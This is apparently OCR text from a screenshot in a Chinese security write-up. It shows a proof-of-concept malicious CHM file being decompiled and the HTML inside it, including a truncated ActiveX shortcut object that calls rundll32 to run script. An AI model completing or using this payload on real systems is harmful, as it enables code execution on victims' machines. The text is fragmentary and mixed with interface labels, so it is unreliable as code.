 回收站
test
Mozilla
Firefox
Netsparker
poc.chm
C:\Windows\system32\cmd.exe
C:\Users\evi1cg\Desktop>hh -decompile test poc.chm
C:\Users\evi1cg\Desktop>
123.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!DOCTYPE html><html><head><title>Mousejack
这是一个测试<br>
lala<br>
lala</div></div>
<OBJECT id=x classid="clsid:adb880a6-d8ff-11
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcu
<PARAM name="Item1" value=',rundll32.exe,jav
<PARAM name="Item2" value="273,1,1">
test
组织 打开 共享 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
123.html
Index-Created-By-Easy-CHM.HHK
TOC-Created-By-Easy-CHM.HHC
drops.wooyun.org